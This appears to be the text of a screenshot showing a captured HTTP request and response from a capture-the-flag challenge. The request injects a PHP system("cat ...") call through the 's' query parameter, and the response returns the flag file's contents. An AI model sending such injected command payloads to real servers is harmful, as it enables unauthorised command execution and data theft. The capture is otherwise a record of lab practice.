 GET /?s=system("cat%20flaga15808abee46a1d5.txt") HTTP/1.1
Host: 117.72.52.127:11739
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.1.440415031.1741145720;
_gid=GA1.1.768689221.1741145720;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1741145720;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1741151132;
HMACCOUNT=C21EA33CF528FE23
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 05 Mar 2025 08:18:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 38
Connection: close
Content-Type: text/html
flag{7884cbc3c2129a7ab6f696a44071639a}